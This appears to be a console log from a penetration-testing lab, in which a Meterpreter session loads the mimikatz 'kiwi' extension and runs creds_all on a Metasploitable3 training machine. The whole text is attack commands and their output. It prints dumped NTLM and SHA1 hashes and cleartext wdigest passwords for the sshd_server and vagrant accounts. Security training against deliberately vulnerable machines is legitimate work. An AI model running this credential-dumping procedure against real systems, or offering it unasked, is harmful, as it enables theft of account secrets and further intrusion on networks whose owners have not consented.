 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username     Domain           NTLM                              SHA1
--------     ------           ----                              ----
sshd_server  METASPLOITABLE3  8d0a16cfc061c3359db455d00ec27035  94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
vagrant      METASPLOITABLE3  e02bc503339d51f71d913c245d35b50b  c805f88436bcd9ff534ee86c59ed230437505ecf
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
METASPLOITABLE3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  D@rj33l1ng
vagrant           METASPLOITABLE3  vagrant
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
metasploitable3$  WORKGROUP        (null)
sshd_server       METASPLOITABLE3  (null)
vagrant           METASPLOITABLE3  (null)